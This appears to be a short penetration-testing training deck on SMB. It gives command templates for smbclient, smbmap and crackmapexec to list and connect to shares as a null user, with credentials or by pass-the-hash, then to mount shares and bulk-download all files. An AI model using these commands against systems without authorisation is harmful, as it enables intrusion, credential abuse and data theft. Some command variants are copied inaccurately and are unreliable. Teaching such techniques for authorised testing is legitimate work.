Slide 1

NETWORK PENTESTING – SMB
⌛ 15 min
DAY 03

Slide 2
Agenda
LISTING SHARED FOLDERS
CONNECT TO SHARED FOLDERS
MOUNTING SHARED FOLDERS AND DOWNLOADING FILES

Slide 3
LISTING SHARED FOLDERS
SMBCLIENT --NO-PASS -L //<IP> # NULL USER
SMBCLIENT -U 'USERNAME[%PASSWD]' -L [--PW-NT-HASH] //<IP> #IF YOU OMIT THE PWD, IT WILL BE PROMPTED. WITH --PW-NT-HASH, THE PWD PROVIDED IS THE NT HASH
SMBMAP -H <IP> [-P <PORT>] #NULL USER
SMBMAP -U "USERNAME" -P "PASSWORD" -H <IP> [-P <PORT>] #CREDS
SMBMAP -U "USERNAME" -P "<NT>:<LM>" -H <IP> [-P <PORT>] #PASS-THE-HASH
CRACKMAPEXEC SMB <IP> -U '' -P '' --SHARES #NULL USER
CRACKMAPEXEC SMB <IP> -U 'USERNAME' -P 'PASSWORD' --SHARES #GUEST USER
CRACKMAPEXEC SMB <IP> -U 'USERNAME' -H '<HASH>' --SHARES #GUEST USER

Slide 4
CONNECT/LIST SHARED FOLDERS
SMBCLIENT --NO-PASS //<IP>/<FOLDER>
SMBCLIENT -U 'USERNAME[%PASSWD]' -L [--PW-NT-HASH] //<IP> #IF YOU OMIT THE PWD, IT WILL BE PROMPTED. WITH --PW-NT-HASH, THE PWD PROVIDED IS THE NT HASH
SMBMAP [-U "USERNAME" -P "PASSWORD"] -R [FOLDER] -H <IP> [-P <PORT>] # RECURSIVE LIST
SMBMAP [-U "USERNAME" -P "PASSWORD"] -R [FOLDER] -H <IP> [-P <PORT>] # NON-RECURSIVE LIST
SMBMAP -U "USERNAME" -P "<NT>:<LM>" [-R/-R] [FOLDER] -H <IP> [-P <PORT>] #PASS-THE-HASH

Slide 5
MOUNTING SHARED FOLDERS AND DOWNLOADING FILES
MOUNT -T CIFS //X.X.X.X/SHARE /MNT/SHARE
MOUNT -T CIFS -O "USERNAME=USER,PASSWORD=PASSWORD" //X.X.X.X/SHARE /MNT/SHARE

Slide 6
MOUNTING SHARED FOLDERS AND DOWNLOADING FILES
🧊DOWNLOAD ALL
SMBCLIENT //<IP>/<SHARE>
> MASK ""
> RECURSE
> PROMPT
> MGET *
#DOWNLOAD EVERYTHING TO CURRENT DIRECTORY

Slide 7
🤩EXTRA
👉https://book.hacktricks.xyz/pentesting/pentesting-smb

